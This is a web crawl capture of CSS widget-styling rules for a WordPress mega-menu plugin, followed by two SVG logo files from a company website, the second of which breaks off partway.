#quadmenu .widget.widget_layered_nav ul li.chosen a {
  text-decoration: none;
}
#quadmenu .widget.widget_edd_cart_widget .edd-cart-number-of-items {
  padding: 9px 0;
}
#quadmenu .widget.widget_edd_cart_widget ul > li {
  padding: 9px 0;
}
#quadmenu .widget.widget_edd_cart_widget ul > li.edd_subtotal {
  margin: 0;
}
#quadmenu .widget.widget_sci_googlemaps_widget #sci-google-map {
  max-width: 100%;
}
#quadmenu.quadmenu-default_theme .widget a,
#quadmenu.quadmenu-default_theme .widget ul li {
  font-family: Verdana, Geneva, sans-serif;
  font-size: 11px;
  font-weight: 400;
  font-style: normal;
  letter-spacing: inherit;
}
#quadmenu.quadmenu-default_theme .widget.widget_rss span.rss-date {
  font-size: 9px;
}
#quadmenu.quadmenu-default_theme .widget.widget_products li > a,
#quadmenu.quadmenu-default_theme .widget.widget_recent_reviews li > a,
#quadmenu.quadmenu-default_theme .widget.widget_shopping_cart li > a,
#quadmenu.quadmenu-default_theme .widget.widget_recently_viewed_products li > a,
#quadmenu.quadmenu-default_theme .widget.widget_top_rated_products li > a,
#quadmenu.quadmenu-default_theme .widget.widget_featured_posts li > a,
#quadmenu.quadmenu-default_theme .widget.widget_products li > a > span.product-title,
#quadmenu.quadmenu-default_theme .widget.widget_recent_reviews li > a > span.product-title,
#quadmenu.quadmenu-default_theme .widget.widget_shopping_cart li > a > span.product-title,
#quadmenu.quadmenu-default_theme .widget.widget_recently_viewed_products li > a > span.product-title,
#quadmenu.quadmenu-default_theme .widget.widget_top_rated_products li > a > span.product-title,
#quadmenu.quadmenu-default_theme .widget.widget_featured_posts li > a > span.product-title {
  text-transform: none;
  font-family: Verdana, Geneva, sans-serif;
  font-size: 11px;
  font-weight: 400;
  font-style: normal;
  letter-spacing: inherit;
}
#quadmenu.quadmenu-default_theme .widget.widget_products li > .date,
#quadmenu.quadmenu-default_theme .widget.widget_recent_reviews li > .date,
#quadmenu.quadmenu-default_theme .widget.widget_shopping_cart li > .date,
#quadmenu.quadmenu-default_theme .widget.widget_recently_viewed_products li > .date,
#quadmenu.quadmenu-default_theme .widget.widget_top_rated_products li > .date,
#quadmenu.quadmenu-default_theme .widget.widget_featured_posts li > .date,
#quadmenu.quadmenu-default_theme .widget.widget_products li > a > .date,
#quadmenu.quadmenu-default_theme .widget.widget_recent_reviews li > a > .date,
#quadmenu.quadmenu-default_theme .widget.widget_shopping_cart li > a > .date,
#quadmenu.quadmenu-default_theme .widget.widget_recently_viewed_products li > a > .date,
#quadmenu.quadmenu-default_theme .widget.widget_top_rated_products li > a > .date,
#quadmenu.quadmenu-default_theme .widget.widget_featured_posts li > a > .date {
  font-size: 11px;
}
#quadmenu.quadmenu-default_theme .widget.widget_products li span.reviewer,
#quadmenu.quadmenu-default_theme .widget.widget_recent_reviews li span.reviewer,
#quadmenu.quadmenu-default_theme .widget.widget_shopping_cart li span.reviewer,
#quadmenu.quadmenu-default_theme .widget.widget_recently_viewed_products li span.reviewer,
#quadmenu.quadmenu-default_theme .widget.widget_top_rated_products li span.reviewer,
#quadmenu.quadmenu-default_theme .widget.widget_products li span.amount,
#quadmenu.quadmenu-default_theme .widget.widget_recent_reviews li span.amount,
#quadmenu.quadmenu-default_theme .widget.widget_shopping_cart li span.amount,
#quadmenu.quadmenu-default_theme .widget.widget_recently_viewed_products li span.amount,
#quadmenu.quadmenu-default_theme .widget.widget_top_rated_products li span.amount {
  font-size: 9px;
}
#quadmenu.quadmenu-default_theme .widget.widget_price_filter .price_slider_amount {
  font-size: 9px;
}
#quadmenu.quadmenu-default_theme .widget ul {
  list-style: none;
  margin: 0;
}
#quadmenu.quadmenu-default_theme .widget ul li a {
  color: #444444;
}
#quadmenu.quadmenu-default_theme .widget ul li a:hover {
  color: #333333;
}
#quadmenu.quadmenu-default_theme .widget ul li:last-child {
  border-bottom: 0;
  padding-bottom: 0;
}
#quadmenu.quadmenu-default_theme .widget.widget_tag_cloud a,
#quadmenu.quadmenu-default_theme .widget.widget_product_tag_cloud a {
  color: #fb88dd;
}
#quadmenu.quadmenu-default_theme .widget.widget_tag_cloud a:hover,
#quadmenu.quadmenu-default_theme .widget.widget_product_tag_cloud a:hover {
  color: #a9a9a9;
}
#quadmenu.quadmenu-default_theme .widget.widget_categories ul > li > span.count,
#quadmenu.quadmenu-default_theme .widget.widget_product_categories ul > li > span.count {
  color: #fb88dd;
}
#quadmenu.quadmenu-default_theme .widget.widget_recent_comments ul > li > span.comment-author-link,
#quadmenu.quadmenu-default_theme .widget.widget_recent_entries ul > li > span.comment-author-link,
#quadmenu.quadmenu-default_theme .widget.widget_recent_comments ul > li > span.post-date,
#quadmenu.quadmenu-default_theme .widget.widget_recent_entries ul > li > span.post-date {
  color: #eeeeee;
}
#quadmenu.quadmenu-default_theme .widget.widget_shopping_cart ul.cart_list li > a.remove {
  color: #444444;
  background-color: #e6e6e6;
}
#quadmenu.quadmenu-default_theme .widget.widget_shopping_cart ul.cart_list li > a.remove:hover {
  background-color: #cccccc;
}
#quadmenu.quadmenu-default_theme .widget.widget_shopping_cart .total {
  font-family: Verdana, Geneva, sans-serif;
  font-size: 11px;
  font-weight: 400;
  font-style: normal;
  text-transform: uppercase;
  letter-spacing: inherit;
}
#quadmenu.quadmenu-custom_theme_1 .widget a,
#quadmenu.quadmenu-custom_theme_1 .widget ul li {
  font-family: Montserrat;
  font-size: 14px;
  font-weight: 0;
  font-style: 0;
  letter-spacing: inherit;
}
#quadmenu.quadmenu-custom_theme_1 .widget.widget_rss span.rss-date {
  font-size: 12px;
}
#quadmenu.quadmenu-custom_theme_1 .widget.widget_products li > a,
#quadmenu.quadmenu-custom_theme_1 .widget.widget_recent_reviews li > a,
#quadmenu.quadmenu-custom_theme_1 .widget.widget_shopping_cart li > a,
#quadmenu.quadmenu-custom_theme_1 .widget.widget_recently_viewed_products li > a,
#quadmenu.quadmenu-custom_theme_1 .widget.widget_top_rated_products li > a,
#quadmenu.quadmenu-custom_theme_1 .widget.widget_featured_posts li > a,
#quadmenu.quadmenu-custom_theme_1 .widget.widget_products li > a > span.product-title,
#quadmenu.quadmenu-custom_theme_1 .widget.widget_recent_reviews li > a > span.product-title,
#quadmenu.quadmenu-custom_theme_1 .widget.widget_shopping_cart li > a > span.product-title,
#quadmenu.quadmenu-custom_theme_1 .widget.widget_recently_viewed_products li > a > span.product-title,
#quadmenu.quadmenu-custom_theme_1 .widget.widget_top_rated_products li > a > span.product-title,
#quadmenu.quadmenu-custom_theme_1 .widget.widget_featured_posts li > a > span.product-title {
  text-transform: none;
  font-family: Montserrat;
  font-size: 14px;
  font-weight: 0;
  font-style: 0;
  letter-spacing: inherit;
}
#quadmenu.quadmenu-custom_theme_1 .widget.widget_products li > .date,
#quadmenu.quadmenu-custom_theme_1 .widget.widget_recent_reviews li > .date,
#quadmenu.quadmenu-custom_theme_1 .widget.widget_shopping_cart li > .date,
#quadmenu.quadmenu-custom_theme_1 .widget.widget_recently_viewed_products li > .date,
#quadmenu.quadmenu-custom_theme_1 .widget.widget_top_rated_products li > .date,
#quadmenu.quadmenu-custom_theme_1 .widget.widget_featured_posts li > .date,
#quadmenu.quadmenu-custom_theme_1 .widget.widget_products li > a > .date,
#quadmenu.quadmenu-custom_theme_1 .widget.widget_recent_reviews li > a > .date,
#quadmenu.quadmenu-custom_theme_1 .widget.widget_shopping_cart li > a > .date,
#quadmenu.quadmenu-custom_theme_1 .widget.widget_recently_viewed_products li > a > .date,
#quadmenu.quadmenu-custom_theme_1 .widget.widget_top_rated_products li > a > .date,
#quadmenu.quadmenu-custom_theme_1 .widget.widget_featured_posts li > a > .date {
  font-size: 14px;
}
#quadmenu.quadmenu-custom_theme_1 .widget.widget_products li span.reviewer,
#quadmenu.quadmenu-custom_theme_1 .widget.widget_recent_reviews li span.reviewer,
#quadmenu.quadmenu-custom_theme_1 .widget.widget_shopping_cart li span.reviewer,
#quadmenu.quadmenu-custom_theme_1 .widget.widget_recently_viewed_products li span.reviewer,
#quadmenu.quadmenu-custom_theme_1 .widget.widget_top_rated_products li span.reviewer,
#quadmenu.quadmenu-custom_theme_1 .widget.widget_products li span.amount,
#quadmenu.quadmenu-custom_theme_1 .widget.widget_recent_reviews li span.amount,
#quadmenu.quadmenu-custom_theme_1 .widget.widget_shopping_cart li span.amount,
#quadmenu.quadmenu-custom_theme_1 .widget.widget_recently_viewed_products li span.amount,
#quadmenu.quadmenu-custom_theme_1 .widget.widget_top_rated_products li span.amount {
  font-size: 12px;
}
#quadmenu.quadmenu-custom_theme_1 .widget.widget_price_filter .price_slider_amount {
  font-size: 12px;
}
#quadmenu.quadmenu-custom_theme_1 .widget ul {
  list-style: none;
  margin: 0;
}
#quadmenu.quadmenu-custom_theme_1 .widget ul li a {
  color: #ffffff;
}
#quadmenu.quadmenu-custom_theme_1 .widget ul li a:hover {
  color: #dd3333;
}
#quadmenu.quadmenu-custom_theme_1 .widget ul li:last-child {
  border-bottom: 0;
  padding-bottom: 0;
}
#quadmenu.quadmenu-custom_theme_1 .widget.widget_tag_cloud a,
#quadmenu.quadmenu-custom_theme_1 .widget.widget_product_tag_cloud a {
  color: #c10230;
}
#quadmenu.quadmenu-custom_theme_1 .widget.widget_tag_cloud a:hover,
#quadmenu.quadmenu-custom_theme_1 .widget.widget_product_tag_cloud a:hover {
  color: #a9a9a9;
}
#quadmenu.quadmenu-custom_theme_1 .widget.widget_categories ul > li > span.count,
#quadmenu.quadmenu-custom_theme_1 .widget.widget_product_categories ul > li > span.count {
  color: #c10230;
}
#quadmenu.quadmenu-custom_theme_1 .widget.widget_recent_comments ul > li > span.comment-author-link,
#quadmenu.quadmenu-custom_theme_1 .widget.widget_recent_entries ul > li > span.comment-author-link,
#quadmenu.quadmenu-custom_theme_1 .widget.widget_recent_comments ul > li > span.post-date,
#quadmenu.quadmenu-custom_theme_1 .widget.widget_recent_entries ul > li > span.post-date {
  color: #eeeeee;
}
#quadmenu.quadmenu-custom_theme_1 .widget.widget_shopping_cart ul.cart_list li > a.remove {
  color: #ffffff;
  background-color: #373734;
}
#quadmenu.quadmenu-custom_theme_1 .widget.widget_shopping_cart ul.cart_list li > a.remove:hover {
  background-color: #52524c;
}
#quadmenu.quadmenu-custom_theme_1 .widget.widget_shopping_cart .total {
  font-family: Impact, Charcoal, sans-serif;
  font-size: 18px;
  font-weight: 0;
  font-style: 0;
  text-transform: uppercase;
  letter-spacing: inherit;
}
#quadmenu.quadmenu-custom_theme_2 .widget a,
#quadmenu.quadmenu-custom_theme_2 .widget ul li {
  font-family: Verdana, Geneva, sans-serif;
  font-size: 11px;
  font-weight: 400;
  font-style: normal;
  letter-spacing: inherit;
}
#quadmenu.quadmenu-custom_theme_2 .widget.widget_rss span.rss-date {
  font-size: 9px;
}
#quadmenu.quadmenu-custom_theme_2 .widget.widget_products li > a,
#quadmenu.quadmenu-custom_theme_2 .widget.widget_recent_reviews li > a,
#quadmenu.quadmenu-custom_theme_2 .widget.widget_shopping_cart li > a,
#quadmenu.quadmenu-custom_theme_2 .widget.widget_recently_viewed_products li > a,
#quadmenu.quadmenu-custom_theme_2 .widget.widget_top_rated_products li > a,
#quadmenu.quadmenu-custom_theme_2 .widget.widget_featured_posts li > a,
#quadmenu.quadmenu-custom_theme_2 .widget.widget_products li > a > span.product-title,
#quadmenu.quadmenu-custom_theme_2 .widget.widget_recent_reviews li > a > span.product-title,
#quadmenu.quadmenu-custom_theme_2 .widget.widget_shopping_cart li > a > span.product-title,
#quadmenu.quadmenu-custom_theme_2 .widget.widget_recently_viewed_products li > a > span.product-title,
#quadmenu.quadmenu-custom_theme_2 .widget.widget_top_rated_products li > a > span.product-title,
#quadmenu.quadmenu-custom_theme_2 .widget.widget_featured_posts li > a > span.product-title {
  text-transform: none;
  font-family: Verdana, Geneva, sans-serif;
  font-size: 11px;
  font-weight: 400;
  font-style: normal;
  letter-spacing: inherit;
}
#quadmenu.quadmenu-custom_theme_2 .widget.widget_products li > .date,
#quadmenu.quadmenu-custom_theme_2 .widget.widget_recent_reviews li > .date,
#quadmenu.quadmenu-custom_theme_2 .widget.widget_shopping_cart li > .date,
#quadmenu.quadmenu-custom_theme_2 .widget.widget_recently_viewed_products li > .date,
#quadmenu.quadmenu-custom_theme_2 .widget.widget_top_rated_products li > .date,
#quadmenu.quadmenu-custom_theme_2 .widget.widget_featured_posts li > .date,
#quadmenu.quadmenu-custom_theme_2 .widget.widget_products li > a > .date,
#quadmenu.quadmenu-custom_theme_2 .widget.widget_recent_reviews li > a > .date,
#quadmenu.quadmenu-custom_theme_2 .widget.widget_shopping_cart li > a > .date,
#quadmenu.quadmenu-custom_theme_2 .widget.widget_recently_viewed_products li > a > .date,
#quadmenu.quadmenu-custom_theme_2 .widget.widget_top_rated_products li > a > .date,
#quadmenu.quadmenu-custom_theme_2 .widget.widget_featured_posts li > a > .date {
  font-size: 11px;
}
#quadmenu.quadmenu-custom_theme_2 .widget.widget_products li span.reviewer,
#quadmenu.quadmenu-custom_theme_2 .widget.widget_recent_reviews li span.reviewer,
#quadmenu.quadmenu-custom_theme_2 .widget.widget_shopping_cart li span.reviewer,
#quadmenu.quadmenu-custom_theme_2 .widget.widget_recently_viewed_products li span.reviewer,
#quadmenu.quadmenu-custom_theme_2 .widget.widget_top_rated_products li span.reviewer,
#quadmenu.quadmenu-custom_theme_2 .widget.widget_products li span.amount,
#quadmenu.quadmenu-custom_theme_2 .widget.widget_recent_reviews li span.amount,
#quadmenu.quadmenu-custom_theme_2 .widget.widget_shopping_cart li span.amount,
#quadmenu.quadmenu-custom_theme_2 .widget.widget_recently_viewed_products li span.amount,
#quadmenu.quadmenu-custom_theme_2 .widget.widget_top_rated_products li span.amount {
  font-size: 9px;
}
#quadmenu.quadmenu-custom_theme_2 .widget.widget_price_filter .price_slider_amount {
  font-size: 9px;
}
#quadmenu.quadmenu-custom_theme_2 .widget ul {
  list-style: none;
  margin: 0;
}
#quadmenu.quadmenu-custom_theme_2 .widget ul li a {
  color: #444444;
}
#quadmenu.quadmenu-custom_theme_2 .widget ul li a:hover {
  color: #333333;
}
#quadmenu.quadmenu-custom_theme_2 .widget ul li:last-child {
  border-bottom: 0;
  padding-bottom: 0;
}
#quadmenu.quadmenu-custom_theme_2 .widget.widget_tag_cloud a,
#quadmenu.quadmenu-custom_theme_2 .widget.widget_product_tag_cloud a {
  color: #fb88dd;
}
#quadmenu.quadmenu-custom_theme_2 .widget.widget_tag_cloud a:hover,
#quadmenu.quadmenu-custom_theme_2 .widget.widget_product_tag_cloud a:hover {
  color: #a9a9a9;
}
#quadmenu.quadmenu-custom_theme_2 .widget.widget_categories ul > li > span.count,
#quadmenu.quadmenu-custom_theme_2 .widget.widget_product_categories ul > li > span.count {
  color: #fb88dd;
}
#quadmenu.quadmenu-custom_theme_2 .widget.widget_recent_comments ul > li > span.comment-author-link,
#quadmenu.quadmenu-custom_theme_2 .widget.widget_recent_entries ul > li > span.comment-author-link,
#quadmenu.quadmenu-custom_theme_2 .widget.widget_recent_comments ul > li > span.post-date,
#quadmenu.quadmenu-custom_theme_2 .widget.widget_recent_entries ul > li > span.post-date {
  color: #eeeeee;
}
#quadmenu.quadmenu-custom_theme_2 .widget.widget_shopping_cart ul.cart_list li > a.remove {
  color: #444444;
  background-color: #e6e6e6;
}
#quadmenu.quadmenu-custom_theme_2 .widget.widget_shopping_cart ul.cart_list li > a.remove:hover {
  background-color: #cccccc;
}
#quadmenu.quadmenu-custom_theme_2 .widget.widget_shopping_cart .total {
  font-family: Verdana, Geneva, sans-serif;
  font-size: 11px;
  font-weight: 400;
  font-style: normal;
  text-transform: uppercase;
  letter-spacing: inherit;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.grupolanavarra.com/wp-content/uploads/2021/05/gln.svg
body_size: 4806
content:
<?xml version="1.0" encoding="utf-8"?>
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 150.8 89.3" data-tag-assistant-prod-present="pending:1753960890319">
  <defs>
    <style>
      .cls-1 {
        fill: #C10230;
      }

      .cls-2 {
        fill: #FFFFFF;
      }
    </style>
  </defs>
  <!-- Generator: Adobe Illustrator 28.7.5, SVG Export Plug-In . SVG Version: 1.2.0 Build 176)  -->
  <g>
    <g id="Capa_1">
      <g>
        <g>
          <path class="cls-2" d="M18.9,74.1c-1.3.2-1.5.3-2,1.9-.6,1.9-2.1,6.8-3.2,10.2h-.6c-1-3-2.3-6.7-3.2-9.5-1.1,3.3-2.2,6.6-3.2,9.5h-.6c-.9-3.3-2-6.9-3.1-10.2-.5-1.5-.7-1.8-1.9-1.9v-.5h4.7v.5c-1.4.2-1.4.4-1.2,1.3.7,2.6,1.5,5.1,2.3,7.8,1-3,2.2-6.4,3.1-9.5h.6c1.1,3.3,2.1,6.3,3.2,9.5.8-2.5,1.9-5.9,2.3-7.6.3-1.1.1-1.4-1.5-1.5v-.5h4.3v.5Z"/>
          <path class="cls-2" d="M20.3,86v-.5c1.6-.2,1.7-.2,1.7-1.9v-7.6c0-1.6-.2-1.7-1.7-1.9v-.5h5.1v.5c-1.6.2-1.7.2-1.7,1.9v7.6c0,1.6.2,1.7,1.7,1.9v.5h-5.1Z"/>
          <path class="cls-2" d="M40.8,74.1c-1.2.1-1.6.3-1.7,1.2,0,.6,0,1.4,0,3.2v7.7h-.7l-8.1-10v4.8c0,1.7,0,2.6,0,3.1,0,1,.5,1.3,1.9,1.4v.5h-4.6v-.5c1.2,0,1.6-.4,1.7-1.3,0-.6,0-1.5,0-3.2v-4.9c0-.5,0-.8-.4-1.3-.4-.5-.8-.6-1.7-.7v-.5h2.8l8,9.6v-4.7c0-1.8,0-2.6,0-3.2,0-.9-.5-1.1-2-1.2v-.5h4.7v.5Z"/>
          <path class="cls-2" d="M52.7,83c-.1.5-.6,2.5-.8,3h-9.2v-.5c1.8-.1,1.9-.3,1.9-1.9v-7.6c0-1.7-.2-1.8-1.6-1.9v-.5h5.8c1.8,0,2.5,0,2.7,0,0,.5,0,1.9.2,2.9h-.6c-.2-.6-.4-1-.6-1.4-.3-.6-.7-.8-1.9-.8h-1.8c-.6,0-.6,0-.6.6v4.2h2.1c1.4,0,1.5-.3,1.7-1.6h.6v3.9h-.6c-.2-1.4-.4-1.6-1.8-1.6h-2.1v3.8c0,1.3.4,1.5,1.4,1.5h1.8c1.2,0,1.3-.2,1.8-.7.4-.4.8-1.2,1-1.8l.6.2Z"/>
          <path class="cls-2" d="M72.1,78.4c-1.3.2-1.6.5-2.2,1.4-.5.7-1,1.5-1.7,2.5.8.8,2.7,2.8,3.2,3.8v.2c-1.2,0-2.2-.5-2.4-.8-.2-.3-1.1-1.1-1.7-1.8-1.4,1.9-2.6,2.5-4,2.5-2.4,0-3.8-1.8-3.8-3.5,0-1.8,1-2.5,2.8-3.7-.9-.8-1.5-1.7-1.5-2.7,0-1.7,1.4-3,3.1-3s2.8,1.1,2.8,2.6c0,.8-.4,1.4-.8,1.7-.4.3-.9.6-1.6,1.1.6.5,2.2,1.8,3.4,3,.4-.7.8-1.3,1.2-2.2.4-.9.2-1.1-1.2-1.3v-.6h4.3v.6ZM63.8,85c1.3,0,2-.4,3.1-1.7-1-1.1-2.3-2.2-3.9-3.6-1.3.9-1.7,1.7-1.7,2.7,0,1.8,1.4,2.6,2.6,2.6ZM63.8,74.1c-.9,0-1.5.7-1.5,1.9s.5,1.6,1.6,2.5c1.1-.8,1.5-1.4,1.5-2.4,0-1.1-.6-2-1.6-2Z"/>
          <path class="cls-2" d="M85.3,76.5c-.3-1.3-.9-2.5-2.6-2.5s-2,1.1-2,2.1.8,2,2.4,2.8c2.3,1.2,3.3,2.1,3.3,3.9s-1.7,3.5-4.2,3.5-2.1-.3-2.9-.6c-.2-.5-.4-1.8-.5-2.9l.6-.2c.4,1.3,1.2,2.9,3.2,2.9s2.2-1,2.2-2.2-.8-2.1-2.4-3c-2-1.1-3.1-2-3.1-3.8s1.4-3.3,3.9-3.3,2.1.3,2.5.4c0,.7.2,1.5.3,2.7h-.6Z"/>
          <path class="cls-2" d="M93.4,73.6c1.3,0,2.4.2,3.2.8.7.6,1.3,1.5,1.3,2.7,0,2.8-2.4,3.9-4.2,3.9s-.4,0-.5,0l-1.3-.3v3c0,1.6.1,1.6,1.9,1.8v.5h-5.2v-.5c1.6-.2,1.7-.3,1.7-1.9v-7.6c0-1.7-.2-1.7-1.7-1.9v-.5h4.9ZM91.8,80c.2.1.7.2,1.4.2,1.3,0,2.8-.6,2.8-3.1s-1.4-2.9-3-2.9-.9,0-1.1.2c-.2.1-.2.4-.2.9v4.6Z"/>
          <path class="cls-2" d="M99.9,86v-.5c1.6-.2,1.7-.2,1.7-1.9v-7.6c0-1.6-.2-1.7-1.7-1.9v-.5h5.1v.5c-1.6.2-1.7.2-1.7,1.9v7.6c0,1.6.2,1.7,1.7,1.9v.5h-5.1Z"/>
          <path class="cls-2" d="M118.6,86.2c-.2,0-.5,0-.7,0-1.4,0-2.1-.5-3-1.6-.7-1-1.4-2.2-2-3.2-.4-.6-.6-.7-1.6-.7h-.7v3c0,1.6.2,1.7,1.7,1.9v.5h-5.1v-.5c1.6-.2,1.7-.2,1.7-1.9v-7.6c0-1.6-.2-1.7-1.7-1.9v-.5h4.8c1.4,0,2.3.2,3,.7.8.5,1.3,1.4,1.3,2.5s-1,2.7-2.4,3.3c.3.6,1.2,1.9,1.7,2.7.7,1,1.1,1.5,1.5,2,.5.6.9.8,1.4.9v.5ZM111.6,79.9c1,0,1.6-.2,2.1-.6.7-.6,1-1.3,1-2.4,0-2-1.3-2.8-2.8-2.8s-.9,0-1,.2c-.2.1-.2.3-.2.8v4.7h.9Z"/>
          <path class="cls-2" d="M119.8,86v-.5c1.6-.2,1.7-.2,1.7-1.9v-7.6c0-1.6-.2-1.7-1.7-1.9v-.5h5.1v.5c-1.6.2-1.7.2-1.7,1.9v7.6c0,1.6.2,1.7,1.7,1.9v.5h-5.1Z"/>
          <path class="cls-2" d="M137.2,76.6c-.2-.6-.4-1.2-.6-1.6-.3-.5-.5-.7-1.5-.7h-1.9v9.3c0,1.5.2,1.7,2,1.8v.5h-5.5v-.5c1.8-.1,1.9-.3,1.9-1.8v-9.3h-1.7c-1,0-1.3.1-1.7.7-.2.4-.4.8-.6,1.5h-.6c.1-1.2.2-2.4.3-3.4h.4c.3.5.5.4,1,.4h7.5c.5,0,.7,0,1-.4h.5c0,.9,0,2.3.2,3.4h-.6Z"/>
          <path class="cls-2" d="M146.4,76.5c-.3-1.3-.9-2.5-2.6-2.5s-2,1.1-2,2.1.8,2,2.4,2.8c2.3,1.2,3.3,2.1,3.3,3.9s-1.7,3.5-4.2,3.5-2.1-.3-2.9-.6c-.2-.5-.4-1.8-.5-2.9l.6-.2c.4,1.3,1.2,2.9,3.2,2.9s2.2-1,2.2-2.2-.8-2.1-2.4-3c-2-1.1-3.1-2-3.1-3.8s1.4-3.3,3.9-3.3,2.1.3,2.5.4c0,.7.2,1.5.3,2.7h-.6Z"/>
        </g>
        <path class="cls-2" d="M28.1,58.9c-17.2,0-27.1-12.5-27.1-27.7,0-15.7,12.3-28.4,30.8-28.4,7.1,0,11.7,1.1,16.4,2.6l-.2,11.2c-4.6-2.4-9.1-3.7-14.2-3.7-14.4,0-19.2,8.7-19.2,17.5,0,9.6,6.2,18.5,16.8,18.5,2.6,0,5.3-.3,7.2-1.1v-18.1h12.4v23.6c-6.2,3.4-13.8,5.6-22.8,5.6Z"/>
        <path class="cls-1" d="M137.1,58.8l-22.6-29.4c-1.7-2.3-3.3-4.5-5.1-6.9h-.2c.2,1.9.2,5.6.2,8v28.4h-12.6V3h12.6s21.9,28.2,21.9,28.2c1.7,2.3,3.3,4.4,4.9,6.8h.2c-.2-2.9-.2-6.9-.2-9.2V3h12.6v55.8h-11.7Z"/>
        <path class="cls-1" d="M58.4,58.8V3h12.6v45.3s18.8,0,18.8,0v10.5h-31.3Z"/>
        <rect class="cls-2" x="1" y="65.4" width="147.8" height=".5"/>
      </g>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.grupolanavarra.com/wp-content/uploads/2021/05/gln_rojo.svg
body_size: 4806
content:
<?xml version="1.0" encoding="utf-8"?>
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 150.8 89.3" data-tag-assistant-prod-present="pending:1753960890319">
  <defs>
    <style>
      .cls-1 {
        fill: #1D1D1B;
      }

      .cls-2 {
        fill: #FFFFFF;
      }
    </style>
  </defs>
  <!-- Generator: Adobe Illustrator 28.7.5, SVG Export Plug-In . SVG Version: 1.2.0 Build 176)  -->
  <g>
    <g id="Capa_1">
      <g>
        <g>
          <path class="cls-2" d="M18.9,74.1c-1.3.2-1.5.3-2,1.9-.6,1.9-2.1,6.8-3.2,10.2h-.6c-1-3-2.3-6.7-3.2-9.5-1.1,3.3-2.2,6.6-3.2,9.5h-.6c-.9-3.3-2-6.9-3.1-10.2-.5-1.5-.7-1.8-1.9-1.9v-.5h4.7v.5c-1.4.2-1.4.4-1.2,1.3.7,2.6,1.5,5.1,2.3,7.8,1-3,2.2-6.4,3.1-9.5h.6c1.1,3.3,2.1,6.3,3.2,9.5.8-2.5,1.9-5.9,2.3-7.6.3-1.1.1-1.4-1.5-1.5v-.5h4.3v.5Z"/>
          <path class="cls-2" d="M20.3,86v-.5c1.6-.2,1.7-.2,1.7-1.9v-7.6c0-1.6-.2-1.7-1.7-1.9v-.5h5.1v.5c-1.6.2-1.7.2-1.7,1.9v7.6c0,1.6.2,1.7,1.7,1.9v.5h-5.1Z"/>
          <path class="cls-2" d="M40.8,74.1c-1.2.1-1.6.3-1.7,1.2,0,.6,0,1.4,0,3.2v7.7h-.7l-8.1-10v4.8c0,1.7,0,2.6,0,3.1,0,1,.5,1.3,1.9,1.4v.5h-4.6v-.5c1.2,0,1.6-.4,1.7-1.3,0-.6,0-1.5,0-3.2v-4.9c0-.5,0-.8-.4-1.3-.4-.5-.8-.6-1.7-.7v-.5h2.8l8,9.6v-4.7c0-1.8,0-2.6,0-3.2,0-.9-.5-1.1-2-1.2v-.5h4.7v.5Z"/>
          <path class="cls-2" d="M52.7,83c-.1.5-.6,2.5-.8,3h-9.2v-.5c1.8-.1,1.9-.3,1.9-1.9v-7.6c0-1.7-.2-1.8-1.6-1.9v-.5h5.8c1.8,0,2.5,0,2.7,0,0,.5,0,1.9.2,2.9h-.6c-.2-.6-.4-1-.6-1.4-.3-.6-.7-.8-1.9-.8h-1.8c-.6,0-.6,0-.6.6v4.2h2.1c1.4,0,1.5-.3,1.7-1.6h.6v3.9h-.6c-.2-1.4-.4-1.6-1.8-1.6h-2.1v3.8c0,1.3.4,1.5,1.4,1.5h1.8c1.2,0,1.3-.2,1.8-.7.4-.4.8-1.2,1-1.8l.6.2Z"/>
          <path class="cls-2" d="M72.1,78.4c-1.3.2-1.6.5-2.2,1.4-.5.7-1,1.5-1.7,2.5.8.8,2.7,2.8,3.2,3.8v.2c-1.2,0-2.2-.5-2.4-.8-.2-.3-1.1-1.1-1.7-1.8-1.4,1.9-2.6,2.5-4,2.5-2.4,0-3.8-1.8-3.8-3.5,0-1.8,1-2.5,2.8-3.7-.9-.8-1.5-1.7-1.5-2.7,0-1.7,1.4-3,3.1-3s2.8,1.1,2.8,2.6c0,.8-.4,1.4-.8,1.7-.4.3-.9.6-1.6,1.1.6.5,2.2,1.8,3.4,3,.4-.7.8-1.3,1.2-2.2.4-.9.2-1.1-1.2-1.3v-.6h4.3v.6ZM63.8,85c1.3,0,2-.4,3.1-1.7-1-1.1-2.3-2.2-3.9-3.6-1.3.9-1.7,1.7-1.7,2.7,0,1.8,1.4,2.6,2.6,2.6ZM63.8,74.1c-.9,0-1.5.7-1.5,1.9s.5,1.6,1.6,2.5c1.1-.8,1.5-1.4,1.5-2.4,0-1.1-.6-2-1.6-2Z"/>
          <path class="cls-2" d="M85.3,76.5c-.3-1.3-.9-2.5-2.6-2.5s-2,1.1-2,2.1.8,2,2.4,2.8c2.3,1.2,3.3,2.1,3.3,3.9s-1.7,3.5-4.2,3.5-2.1-.3-2.9-.6c-.2-.5-.4-1.8-.5-2.9l.6-.2c.4,1.3,1.2,2.9,3.2,2.9s2.2-1,2.2-2.2-.8-2.1-2.4-3c-2-1.1-3.1-2-3.1-3.8s1.4-3.3,3.9-3.3,2.1.3,2.5.4c0,.7.2,1.5.3,2.7h-.6Z"/>
          <path class="cls-2" d="M93.4,73.6c1.3,0,2.4.2,3.2.8.7.6,1.3,1.5,1.3,2.7,0,2.8-2.4,3.9-4.2,3.9s-.4,0-.5,0l-1.3-.3v3c0,1.6.1,1.6,1.9,1.8v.5h-5.2v-.5c1.6-.2,1.7-.3,1.7-1.9v-7.6c0-1.7-.2-1.7-1.7-1.9v-.5h4.9ZM91.8,80c.2.1.7.2,1.4.2,1.3,0,2.8-.6,2.8-3.1s-1.4-2.9-3-2.9-.9,0-1.1.2c-.2.1-.2.4-.2.9v4.6Z"/>
          <path class="cls-2" d="M99.9,86v-.5c1.6-.2,1.7-.2,1.7-1.9v-7.6c0-1.6-.2-1.7-1.7-1.9v-.5h5.1v.5c-1.6.2-1.7.2-1.7,1.9v7.6c0,1.6.2,1.7,1.7,1.9v.5h-5.1Z"/>
